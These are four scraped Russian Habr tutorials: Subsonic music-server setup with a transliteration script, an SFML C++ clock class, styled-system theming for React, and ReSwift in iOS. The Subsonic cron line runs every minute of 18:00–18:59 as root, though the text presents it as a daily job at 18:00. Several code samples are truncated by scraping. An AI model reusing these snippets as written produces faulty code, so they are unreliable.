https://habr.com/ru/post/684570/
| null |
ru
| null |
# Транслируйте вашу музыку в любую точку земли и делитесь ей с друзьями
[Subsonic](http://www.subsonic.org/) — свободный медиа плеер
использующий веб-интерфейс для воспроизведения музыки или ваш любимый проигрователь.
Demo вы можете попробовать прямо [сейчас](http://www.subsonic.org/pages/demo.jsp).
*Здесь стоит заметить, что статья написана моим знакомым, но он не может опубликоватся в песочнице, так как туда не берут обзоры софта и куски програмного кода.
Поможите, кто чим может [email protected] (:*
Установка очень проста:
`wget downloads.sourceforge.net/project/subsonic/subsonic/4.0.1/subsonic-4.0.1.deb && sudo apt-get -y install openjdk-6-jre lame flac faad vorbis-tools ffmpeg python-mutagen && sudo dpkg -i subsonic-4.0.1.deb`
Для чего нужны пакеты:
openjdk-6-jre — Subsonic основан на java, поэтому устанавливаем java машину.
lame flac faad vorbis-tools ffmpeg — для транскодинга(установка не обязательна).
python-mutagen — для исправления тегов(установка не обязательна).
После того как всё установлено заходим в веб-интерфейс httр://host:4040
пользователь — admin пароль — admin
[](http://habrastorage.org/getpro/habr/post_images/6fa/6ea/d90/6fa6ead901b4435dc00f711290e781e4.png "Хабрэффект.ру")
Настраиваем каталоги с музыкой:
[](http://habrastorage.org/getpro/habr/post_images/d5a/f77/e58/d5af77e586a62e293ef78fe6765cec4a.png "Хабрэффект.ру")
После первой индексации каталога мы видим добавленную музыку(в том числе и из папок с именами из кириллических символов) и не правильною кодировку некоторых песен:
[](http://habrastorage.org/getpro/habr/post_images/227/1d5/035/2271d5035da3b5cc464a7b6c7db8854d.png "Хабрэффект.ру")
После перезагрузки компьютера с Subsonic он не отображает папки с именами из кириллических символов:
[](http://habrastorage.org/getpro/habr/post_images/709/454/c41/709454c4175f66aa4dd75ea5e227dced.png "Хабрэффект.ру")
Решается это просто, можно вручную но я сделал это скриптом. Создаём скрипт который будет
переименовывать каталоги и файлы в транслит и исправлять кодировку(для этого нужен python-mutagen).
> `#!/bin/bash
>
> # Перекодирует рекурсивно в текущем каталоге имена
>
> # файлов и каталогов в транслит.
>
> # исправит теги \*.mp3
>
>
>
> shopt -s nullglob
>
> for NAME in \*
>
> do
>
> TRS=`echo $NAME |tr : \_`
>
> TRS=${TRS//А/A};
>
> TRS=${TRS//а/a};
>
> TRS=${TRS//Б/B};
>
> TRS=${TRS//б/b};
>
> TRS=${TRS//в/v};
>
> TRS=${TRS//В/V};
>
> TRS=${TRS//г/g};
>
> TRS=${TRS//Г/G};
>
> TRS=${TRS//д/d};
>
> TRS=${TRS//Д/D};
>
> TRS=${TRS//е/e};
>
> TRS=${TRS//ё/yo};
>
> TRS=${TRS//Ё/Yo};
>
> TRS=${TRS//ж/zh};
>
> TRS=${TRS//Ж/Zh};
>
> TRS=${TRS//з/z};
>
> TRS=${TRS//З/Z};
>
> TRS=${TRS//и/i};
>
> TRS=${TRS//И/I};
>
> TRS=${TRS//й/j};
>
> TRS=${TRS//Й/J};
>
> TRS=${TRS//к/k};
>
> TRS=${TRS//К/K};
>
> TRS=${TRS//л/l};
>
> TRS=${TRS//Л/L};
>
> TRS=${TRS//м/m};
>
> TRS=${TRS//М/M};
>
> TRS=${TRS//н/n};
>
> TRS=${TRS//Н/N};
>
> TRS=${TRS//о/o};
>
> TRS=${TRS//О/O};
>
> TRS=${TRS//п/p};
>
> TRS=${TRS//П/P};
>
> TRS=${TRS//р/r};
>
> TRS=${TRS//Р/R};
>
> TRS=${TRS//с/s};
>
> TRS=${TRS//С/S};
>
> TRS=${TRS//т/t};
>
> TRS=${TRS//Т/T};
>
> TRS=${TRS//у/u};
>
> TRS=${TRS//У/U};
>
> TRS=${TRS//ф/f};
>
> TRS=${TRS//Ф/F};
>
> TRS=${TRS//х/h};
>
> TRS=${TRS//Х/H};
>
> TRS=${TRS//ц/c};
>
> TRS=${TRS//Ц/C};
>
> TRS=${TRS//ч/ch};
>
> TRS=${TRS//Ч/Ch};
>
> TRS=${TRS//ш/sh};
>
> TRS=${TRS//Ш/Sh};
>
> TRS=${TRS//щ/sch};
>
> TRS=${TRS//Щ/Sch};
>
> TRS=${TRS//э/e};
>
> TRS=${TRS//Э/E};
>
> TRS=${TRS//ю/ju};
>
> TRS=${TRS//Ю/Ju};
>
> TRS=${TRS//я/ya};
>
> TRS=${TRS//Я/Ya};
>
> TRS=${TRS//ъ/\`};
>
> TRS=${TRS//Ъ/\`};
>
> TRS=${TRS//ь/\'};
>
> TRS=${TRS//Ь/\'};
>
> TRS=${TRS//ы/y};
>
> TRS=${TRS//Ы/Y};
>
> TRS=${TRS// /\_};
>
> TRS=${TRS//\_-\_/-};
>
> if [[ `file -b "$NAME"` == directory ]]; then
>
> mv -v "$NAME" "$TRS"
>
> cd "$TRS"
>
> "$0"
>
> cd ..
>
> else
>
>
>
> mv -v "$NAME" "$TRS"
>
> fi
>
> done
>
>
>
> find -iname '\*.mp3' -print0 | xargs -0 mid3iconv -eCP1251 --remove-v1
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Добавим в cron задание каждый день в 18:00 запускать скрипт от root'а:
`* 18 * * * root cd /home/zhek/ss && /home/zhek/renamer.sh`
Все настройки сделаны можно в ручную запустить скрипт чтобы всё проверить сразу
`cd /home/zhek/ss && /home/zhek/renamer.sh`
и проиндексировать Subsonic:
[](http://habrastorage.org/getpro/habr/post_images/ad8/d92/7f1/ad8d927f13edab8fcf1c3aa5e53e6656.png "Хабрэффект.ру")
Можно наслаждаться музыкой, для этого используем тот же веб-интерфейс настроев перед этим пользователей httр://host:4040:
[](http://habrastorage.org/getpro/habr/post_images/2ac/3f0/58d/2ac3f058d278b693c696fb98db459c65.png "Хабрэффект.ру")
**UPD:**На сайте производителя описаны такие возможности:
* Вещание на мобильный аппарат под управление AndroidOS [Subsonic Android app](http://www.subsonic.org/pages/apps.jsp).
* Так же доступны две программы для iPhone: [Z-Subsonic](http://www.subsonic.org/pages/apps.jsp) and [iSub](http://www.subsonic.org/pages/apps.jsp).
* Или можно использовать приложение Air, [SubAir](http://www.subsonic.org/pages/apps.jsp).
* Управляйте Subsonic при помощи своего КПК или мобильного телефона при помощи WAP интерфейса.
* Поддерживается управление с нескольких плееров.
* Загружайте файлы с/на Subsonic с возможностью архивации/разархивации файлов.
Поддержка большинства форматов
* Поддержка MP3, OGG, AAC и многих других форматов аудио и видео вещаемых через HTTP.
* Возможна ковертация разных форматов в MP3 на-лету.
* Работает с большинством плееров с поддержкой сети, таких как Winamp, iTunes, XMMS, VLC, MusicMatch and Windows Media Player. Также имеется втроенный Flash player.
* Парсинг и редактирование тэгов MP3, AAC, OGG, FLAC, WMA и APE файлов, используя библиотеку Jaudiotagger.
* Плейлисты могут сохранять и восстанавливать. Поддерживаются форматы M3U, PLS и XSPF. Сохраненные плейлисты также доступны как подкасты.
* Изменение битрейта на-лету используя энкодер LAME. Удобно, если у вас маленький канал.
* Включает протокол SHOUTcast. Плееры, которые поддерживают данный протокол (включая Winamp, iTunes и XMMS) отображает текущих артиста, песню и другие метаданные.
Лично я пробовал использовать только совместно с Aimp и Windows Media Player, т.к коммуникатора под рукой нет
|
https://habr.com/ru/post/96625/
| null |
ru
| null |
# Электронные часы, мультимедийная библиотека SFML для разработки игр на C++
[Предыдущая тема](https://habr.com/ru/post/702128/)
[Следующая тема](https://habr.com/ru/post/706954/)
Вариантов отобразить электронные часы на языке программирования С++ очень множество, в данной статье рассмотрим электронные часы для 2D игр написанных используя мультимедийную библиотеку SFML. Для удобства дальнейшего внедрения данного кода в наши проекты создадим класс электронные часы, в котором реализуем возможность менять шрифт, размер и цвет электронных часов.
Для написания кода нам понадобится [IDE Visual Studio](https://visualstudio.microsoft.com/ru/), [С++ проект с настроенной библиотекой SFML](https://habr.com/ru/post/703500/), шаблон кода SFML, [иконки и шрифты.](https://t.me/C_Verhovcevo_NVK/194)
Шаблон кода SFML C++
---------------------
```
#include
using namespace sf;
int main()
{
// Графическое окно размером 900х900 с названием "Часы"
RenderWindow window(VideoMode(900, 900), L"Часы", Style::Default);
// Иконка графического окна
Image icon;
if (!icon.loadFromFile("Image/clock.png")) //Загрузка иконки
{
return 3; // Возвращает 3 если иконка не загрузилась
}
window.setIcon(128, 128, icon.getPixelsPtr()); // Ссылка на иконку
// Рабочий цикл графического окна
while (window.isOpen())
{
// Переменная для хранения события
Event event;
// Цикл обработки событий
while (window.pollEvent(event))
{
// Обработка события нажатия на крестик графического окна
if (event.type == Event::Closed) window.close();
}
// Очистка графического окна, с окраской фона в синий цвет
window.clear(Color::Blue);
// Вывод графики в графическое окно
window.display();
}
return 0;
}
```
Выполнение кода шаблона SFML C++Если Вы с первой часть справились успешно, тогда можем добавить к нашему проекту новый класс назовём его SFMLWorldTime.
Объявление закрытых свойств класса SFMLWorldTime, файл SFMLWorldTime.h
-----------------------------------------------------------------------
```
#pragma once
#include
class SFMLWorldTime
{
struct tm newtime;
\_\_time64\_t long\_time;
errno\_t err;
int position\_x, position\_y;
int font\_size;
sf::Font time\_font;
sf::Color time\_color;
sf::Text clock\_text;
};
```
**newtime** содержит необходимые поля для отображения времени: часы, минуты и секунды. **long\_time** - переменная системного времени. **err -** сохраняет код ошибки при неверном подключении времени.
**position\_x, position\_y** - координаты электронных часов.
**font\_size -** размер шрифта электронных часов.
Электронные часыЭлементы времениЭлементы границЭлементы дополнительных нулей**time\_font** - хранит шрифт электронных часов. Переменная **time\_color** хранит цвет электронных часов. **clock\_text** - текстовый объект, который рисует элементы электронных часов в графическом окне.
Объявление закрытых методов класса SFMLWorldTime, файл SFMLWorldTime.h
-----------------------------------------------------------------------
```
void InitText();
void what_time();
```
Метод **InitText** устанавливает настройки объекта **clock\_text.**
Метод **what\_time** записывает текущее системное время в структуру **newtime.**
Определение закрытых методов класса SFMLWorldTime, файл SFMLWorldTime.cpp
-------------------------------------------------------------------------
```
void SFMLWorldTime::InitText()
{
clock_text.setFont(time_font); // тип шрифта
clock_text.setCharacterSize(font_size); // размер шрифта
clock_text.setFillColor(time_color); // цвет шрифта
}
void SFMLWorldTime::what_time()
{
_time64(&long_time); // получаем системное время
// записываем системное время в структуру newtime
err = _localtime64_s(&newtime, &long_time);
if (err) exit(23); // при возникновении ошибки выходим из программы и возвращаем код ошибки 23
}
```
Объявление конструктора класса SFMLWorldTime, файл SFMLWorldTime.h
------------------------------------------------------------------
```
public:
SFMLWorldTime(int x = 50, int y = 50, int size = 3, sf::Color mycolor = sf::Color::White, std::string font = "lib/Электро.ttf");
```
Определение конструктора класса SFMLWorldTime, файл SFMLWorldTime.cpp
---------------------------------------------------------------------
```
SFMLWorldTime::SFMLWorldTime(int x, int y, int size, sf::Color mycolor, std::string font)
{
(size > 10) ? size = 10 : (size < 1) ? size = 1 : size = size;
position_x = x;
position_y = y;
if (!time_font.loadFromFile(font)) exit(13);
time_color = mycolor;
font_size = size * 10;
InitText();
}
```
Объявление открытых методов класса SFMLWorldTime, файл SFMLWorldTime.h
----------------------------------------------------------------------
```
void setposition(int x, int y);
void setcolor(sf::Color color);
void setTime_size(int size);
int getsec();
int getmin();
int gethour();
void drawTime(sf::RenderWindow& window);
```
Методы: **setposition,** **setcolor**, **setTime\_size** устанавливаю свойства электронных часов, координаты, цвет и размер.
Методы: **getsec**, **getmin**, **gethour**, возвращаю целочисленное значение системного времени секунды, минуты, часы.
Метод **drawTime** рисует электронные часы в графическом окне. В параметрах передаётся объект графическое окно.
Определение открытых методов класса SFMLWorldTime, файл SFMLWorldTime.cpp
-------------------------------------------------------------------------
```
void SFMLWorldTime::setposition(int x, int y)
{
position_x = x;
position_y = y;
}
void SFMLWorldTime::setcolor(sf::Color color)
{
time_color = color;
InitText();
}
void SFMLWorldTime::setTime_size(int size)
{
(size > 10) ? size = 10 : (size < 1) ? size = 1 : size = size;
font_size = size * 10;
InitText();
}
int SFMLWorldTime::getsec()
{
what_time(); // обновление свойств структуры newtime
return newtime.tm_sec;
}
int SFMLWorldTime::getmin()
{
what_time();
return newtime.tm_min;
}
int SFMLWorldTime::gethour()
{
what_time();
return newtime.tm_hour;
}
```
Определение метода **drawTime**
```
void SFMLWorldTime::drawTime(sf::RenderWindow& window)
{
what_time();
std::string tmpstr;
if (newtime.tm_hour < 10)
{
tmpstr = "0";
tmpstr.append(std::to_string(newtime.tm_hour));
}
else tmpstr = std::to_string(newtime.tm_hour);
tmpstr.append(":");
if (newtime.tm_min < 10) tmpstr.append("0");
tmpstr.append(std::to_string(newtime.tm_min));
tmpstr.append(":");
if (newtime.tm_sec < 10) tmpstr.append("0");
tmpstr.append(std::to_string(newtime.tm_sec));
clock_text.setPosition(position_x, position_y);
clock_text.setString(tmpstr);
window.draw(clock_text);
}
```
В методе **drawTime** проверяется условие для отображения элементов электронных часов, если элемент, например секунды меньше 10, тогда к нему добавляется ноль, который устанавливается перед секундами. Все элементы электронных часов склеиваются в одну строку с помощью метода **append()** и сохраняются в переменную **tmpstr.** Функция **to\_string()** переводит целое значение в строковое.
После формирования строки с электронными часами, она выводится в графическое окно с помощью объекта **window** и метода **draw()**.
Объект электронные часы SFMLWorldTime.
---------------------------------------
В функции **main** объявляем тип **SFMLWorldTime (**электронные часы) и с помощью цикла **for** выводим в графическое окно 10 электронных часов разных размеров.
```
#include "SFMLWorldTime.h"
using namespace sf;
int main()
{
RenderWindow window(VideoMode(900, 900), L"Часы", Style::Default);
Image icon;
if (!icon.loadFromFile("Image/clock.png"))
{
return 3;
}
window.setIcon(128, 128, icon.getPixelsPtr());
SFMLWorldTime mytime(50,50,4);
mytime.setcolor(Color::Yellow);
while (window.isOpen())
{
Event event;
while (window.pollEvent(event))
{
if (event.type == Event::Closed) window.close();
}
window.clear(Color::Blue);
for (int i = 10, kof = 0, kof2 = 20, posy = 50, posx = 200; i > 0; i--,
kof += 10, posy += 130 - kof, kof -= 2, posx += kof2)
{
mytime.setTime_size(i);
mytime.setposition(posx, posy);
mytime.drawTime(window);
}
window.display();
}
return 0;
}
```
 Полный код файла SFMLWorldTime.h
---------------------------------
```
#pragma once
#include
class SFMLWorldTime
{
struct tm newtime;
\_\_time64\_t long\_time;
errno\_t err;
int position\_x, position\_y;
int font\_size;
sf::Font time\_font;
sf::Color time\_color;
sf::Text clock\_text;
void InitText();
void what\_time();
public:
SFMLWorldTime(int x = 50, int y = 50, int size = 3, sf::Color mycolor = sf::Color::White, std::string font = "lib/Электро.ttf");
void setposition(int x, int y);
void setcolor(sf::Color color);
void setTime\_size(int size);
int getsec();
int getmin();
int gethour();
void drawTime(sf::RenderWindow& window);
};
```
Полный код файла SFMLWorldTime.cpp
-----------------------------------
```
#include "SFMLWorldTime.h"
SFMLWorldTime::SFMLWorldTime(int x, int y, int size, sf::Color mycolor, std::string font)
{
(size > 10) ? size = 10 : (size < 1) ? size = 1 : size = size;
position_x = x;
position_y = y;
if (!time_font.loadFromFile(font)) exit(13);
time_color = mycolor;
font_size = size * 10;
InitText();
}
void SFMLWorldTime::drawTime(sf::RenderWindow& window)
{
what_time();
std::string tmpstr;
if (newtime.tm_hour < 10)
{
tmpstr = "0";
tmpstr.append(std::to_string(newtime.tm_hour));
}
else tmpstr = std::to_string(newtime.tm_hour);
tmpstr.append(":");
if (newtime.tm_min < 10) tmpstr.append("0");
tmpstr.append(std::to_string(newtime.tm_min));
tmpstr.append(":");
if (newtime.tm_sec < 10) tmpstr.append("0");
tmpstr.append(std::to_string(newtime.tm_sec));
clock_text.setPosition(position_x, position_y);
clock_text.setString(tmpstr);
window.draw(clock_text);
}
void SFMLWorldTime::InitText()
{
clock_text.setFont(time_font);
clock_text.setCharacterSize(font_size);
clock_text.setFillColor(time_color);
}
void SFMLWorldTime::what_time()
{
_time64(&long_time);
err = _localtime64_s(&newtime, &long_time);
if (err) exit(23);
}
void SFMLWorldTime::setposition(int x, int y)
{
position_x = x;
position_y = y;
}
void SFMLWorldTime::setcolor(sf::Color color)
{
time_color = color;
InitText();
}
void SFMLWorldTime::setTime_size(int size)
{
(size > 10) ? size = 10 : (size < 1) ? size = 1 : size = size;
font_size = size * 10;
InitText();
}
int SFMLWorldTime::getsec()
{
what_time();
return newtime.tm_sec;
}
int SFMLWorldTime::getmin()
{
what_time();
return newtime.tm_min;
}
int SFMLWorldTime::gethour()
{
what_time();
return newtime.tm_hour;
}
```
Более подробную инструкцию вы можете получить посмотрев видео "Электронные часы SFML C++".
[Предыдущая тема](https://habr.com/ru/post/702128/)
[Следующая тема](https://habr.com/ru/post/706954/)
|
https://habr.com/ru/post/704956/
| null |
ru
| null |
# Эффективное создание компонентов с помощью styled system
Для стилизации react компонентов наша команда использует [styled-components](https://www.styled-components.com/).
О styled-components уже есть статьи на Хабре, поэтому подробно останавливаться на этом не будем.
[Знакомство с Styled components](https://habr.com/ru/company/everydaytools/blog/321804/)
[Лучше, быстрее, мощнее: styled-components v4](https://habr.com/ru/company/ruvds/blog/422783/)
Написав много компонентов мы обнаружили, что почти в каждом компоненте мы копируем повторяющиеся свойства.
Например во многих компонентах мы писали так:
```
padding-top: ${props => props.paddingTop || '0'};
padding-bottom: ${props => props.paddingBottom || '0'};
padding-right: ${props => props.paddingRight || '0'};
padding-left: ${props => props.paddingLeft || '0'};
```
Styled system
-------------
Копирование повторяющихся свойств начало раздражать, и мы вынесли повторяющиеся куски кода в отдельные переиспользуемые функции. Но я задумался о том, что возможно кто-то уже реализовал подобное до нас и наверняка более красиво и универсально. Начал гуглить и нашел **styled system**.
Styled-System предоставляет набор стилевых функций. Каждая функция стиля предоставляет собственный набор свойств, которые стилизуют элементы на основе значений, определенных в теме приложения. styled system имеет богатый API с функциями для большинства свойств CSS.
Пример использования styled system на основе styled-components
```
import { space, width, fontSize, color } from 'styled-system';
import styled, { ThemeProvider } from 'styled-components';
import theme from './theme';
const Box = styled.div`
${space}
${width}
${fontSize}
${color}
`;
render(
This is a Box
,
);
```
#### Основные преимущества
* Добавляет свойства, которые можно использовать в собственных темах
* Быстрая установка отзывчивых font-size, margin, padding, width и других свойств css через props
* Масштабируемость типографики
* Масштабируемость отступов margin и padding
* Поддержка любой цветовой палитры
* Работает с большинством библиотек css-in-js, включая styled-components и emotion
* Используется в [Rebass](https://rebassjs.org/), [Rebass Grid](https://grid.rebassjs.org/), и [Priceline Design System](https://github.com/pricelinelabs/design-system)
#### Подключение темы
Выше я приводил пример кода, в котором используется ThemeProvider. Мы передаем в провайдер нашу тему, а styled system обращается к ней через props.
Пример нашей темы
```
export const theme = {
/** Размер шрифтов */
fontSizes: [
12, 14, 16, 18, 24, 32, 36, 72, 96
],
/** Отступы и границы */
space: [
// margin and padding
0, 4, 8, 16, 32, 64, 128, 256
],
/** Общие цвета */
colors: {
UIClientError: '#ff6c00',
UIServerError: '#ff0000',
UITriggerRed: '#fe3d00',
UITriggerBlue: '#00a9f6',
UIModalFooterLightBlueGray: '#f3f9ff',
UIModalTitleDefault: colorToRgba('#5e6670', 0.4),
UICheckboxIconCopy: colorToRgba('#909cac', 0.2)
},
/** Размеры кнопок */
buttonSizes: {
xs: `
height: 16px;
padding: 0 16px;
font-size: 10px;
`,
sm: `
height: 24px;
padding: 0 24px;
font-size: 13px;
`,
md: `
height: 34px;
padding: 0 34px;
font-size: 14px;
letter-spacing: 0.4px;
`,
lg: `
height: 56px;
padding: 0 56px;
font-size: 20px;
`,
default: `
height: 24px;
padding: 0 30px;
font-size: 13px;
`,
},
/** Цвета кнопок */
buttonColors: {
green: `
background-color: #a2d628;
color: ${colorToRgba('#a2d628', 0.5)};
`,
blue: `
background-color: #507bfc;
color: ${colorToRgba('#507bfc', 0.5)};
`,
lightBlue: `
background-color: #10aee7;
color: ${colorToRgba('#10aee7', 0.5)};
`,
default: `
background-color: #cccccc;
color: ${colorToRgba('#cccccc', 0.5)};
`
}
}
```
styled system попытается найти значение в объекте темы на основе переданных свойств компонента. Поддерживается глубокая вложенность свойств, если переданное значение не найдено в теме, то значение интерпретируется как есть.
Например мы передали компоненту color=«red». В объекте темы нет значения color.red, но значение red будет транслироваться в css как red. Таким образом после транспиляции в инспекторе мы увидим
```
color: red;
```
Другие примеры использования значений темы
```
// font-size: 24px (theme.fontSizes[4])
// margin: 16px (theme.space[3])
// color: #ff6c00 (theme.colors.UIClientError)
// background color (theme.colors.UITriggerBlue)
// width: 50%
```
#### Responsive styles
Для быстрого описания отзывчивых свойств достаточно передать массив значений
```
// responsive font size
// responsive margin
// responsive padding
```
#### Variants
styled system позволяет нам определять переиспользуемые объекты в нашей теме, которые содержат наборы цветов, стили текста и тп. Например в нашей теме, представленной выше, мы
используем варианты размеров и цветов кнопок.
```
/** Размеры кнопок */
buttonSizes: {
xs: `
height: 16px;
padding: 0 16px;
font-size: 10px;
`,
sm: `
height: 24px;
padding: 0 24px;
font-size: 13px;
`,
default: `
height: 24px;
padding: 0 30px;
font-size: 13px;
`,
},
/** Цвета кнопок */
buttonColors: {
green: `
background-color: #a2d628;
color: ${colorToRgba('#a2d628', 0.5)};
`,
blue: `
background-color: #507bfc;
color: ${colorToRgba('#507bfc', 0.5)};
`,
lightBlue: `
background-color: #10aee7;
color: ${colorToRgba('#10aee7', 0.5)};
`,
default: `
background-color: #cccccc;
color: ${colorToRgba('#cccccc', 0.5)};
`
}
```
Реализация варианта:
```
/** Для размеров кнопок */
export const buttonSize = variant({
/** Свойство компонента */
prop: 'size',
/** Свойство темы*/
key: 'buttonSizes'
});
/** Для цветов кнопок */
export const buttonColor = variant({
/** Свойство компонента */
prop: 'colors',
/** Свойство темы*/
key: 'buttonColors'
});
```
Компонент Button
```
/** Описание компонента */
export const Button = styled(Box.withComponent('button'))`
${buttonSize}
${buttonColor}
`;
Button.propTypes = {
...buttonSize.propTypes,
...buttonColor.propTypes,
}
```
Пример использования кнопки размера medium синего цвета
Более подробное описание и документация styled system на [оф. странице в github](https://github.com/jxnblk/styled-system)
UPD: во время написания статьи styled system обзавелся собственной страницей с документацией и примерами <https://styled-system.com/>.
|
https://habr.com/ru/post/441790/
| null |
ru
| null |
# Написание IOS приложений с использованием паттерна Redux

В последнее время я больше занимался фронтенд разработкой, чем мобильной, и я столкнулся с некоторыми очень интересными паттернами проектирования, которые я уже знал, но на самом деле не углублялся в них… до сих пор.
Но теперь все это имеет смысл, после использования из в разработки на React в течение нескольких недель, я теперь не могу вернуться к своим старым способам разработки под iOS. Я не буду переходить на javascript (AKA React Native) для разработки мобильных приложений, но вот кое-что, чему я научился.

Вернувшись к разработке под iOS, я создал новый проект и начал исследовать [ReSwift](https://github.com/ReSwift/ReSwift), это реализация паттерна [Flux](https://facebook.github.io/flux/docs/overview.html) и [Redux](http://redux.js.org/docs/introduction/) в Swift. И это довольно просто работает, я несколько раз клонировал архитектуру JavaScript приложении, теперь у меня есть глобальное состояние, и мои контроллеры просто слушают это состояние. Сами контроллеры состоят из различных компонентов представления, которые инкапсулируют очень специфическое поведение.

Все изменения **state** делаются в одном месте, в **reducer**. Один на подсостояние. Вы можете увидеть все **actions** в одном месте. Нет больше сетевого кода или вызова контроллеров, также больше нет мутаций объектов в представлениях. Нет больше спагетти кода. Имеется только одно **state**, и это правда, тогда ваши различные компоненты представления (и я настаиваю на этом) подписываются на различные части **state** и реагируют соответственно. Это просто лучшая архитектура для приложения с сильным уровнем модели.
Для примера. Раньше контроллеры представления Login были наполнены множеством строк кода, различным состоянием управления, обработкой ошибок и т. д… Теперь это выглядит так: (В качестве примера)
```
import UIKit
import Base
import ReSwift
class LoginViewController: UIViewController {
@IBOutlet var usernameField: UITextField!
@IBOutlet var passwordField: UITextField!
override func viewDidLoad() {
super.viewDidLoad()
store.subscribe(self) {state in
state.usersState
}
}
@IBAction func onLoginButton(_ sender: Any) {
store.dispatch(AuthenticatePassword(username: usernameField.text!, password: passwordField.text!))
}
@IBAction func onTwitterButton(_ sender: Any) {
store.dispatch(AuthenticateTwitter())
}
@IBAction func onFacebookButton(_ sender: Any) {
store.dispatch(AuthenticateFacebook(from: self))
}
}
// MARK: - State management
extension LoginViewController: StoreSubscriber {
func newState(state: UsersState) {
if let error = state.authState.error {
presentError(error: error.type, viewController: self, completion: nil)
}
if let _ = state.getCurrentUser {
self.dismiss(animated: true, completion: nil)
}
}
}
```
Контроллеры и представления **dispatch** действия в глобальный state, эти действия фактически выполняют работу с сетью или запускают различные части, которые вашему приложению необходимо будет преобразовать в новое состояние/state.
